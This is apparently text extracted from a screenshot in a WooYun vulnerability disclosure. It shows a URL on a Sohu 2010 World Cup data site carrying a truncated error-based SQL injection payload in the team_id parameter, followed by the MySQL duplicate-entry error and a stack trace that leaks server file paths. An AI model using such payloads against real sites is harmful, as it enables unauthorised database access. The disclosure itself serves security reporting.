 http://data.2010.sohu.com//player/ajax/player_list.ajax.php?team_id=(select%201%20and%20row(1%2c1)>(se
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
BugTrace:
class/common/db.class.php (225)
class/common/db.class.php (241)
webroot/class/player.class.php (130)
webroot/class/player.class.php (139)
webroot/player/ajax/player_list.ajax.php (16)
notice: 1062: Duplicate entry '4CuLBgLaKe60' for key 'group_key'; select * from ROSTER where team_id=(select 1 and ro
(rand()*2))x from (select 1 union select 2)a group by x limit 1));file:/opt/Site/worldcup/class/common/db.class.php;line:224
www.wooyun.org